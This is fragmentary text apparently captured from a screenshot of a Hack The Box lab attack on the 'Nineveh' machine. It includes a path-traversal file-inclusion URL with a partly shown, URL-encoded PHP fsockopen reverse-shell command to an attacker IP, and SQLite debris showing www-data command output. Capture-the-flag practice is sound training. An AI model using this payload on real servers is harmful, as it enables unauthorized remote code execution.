 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../../../var/tmp/hack.php&cmd=php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@ -�
��W�tablepwnpwnCREATE TABLE 'pwn' ('uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)' TEXT)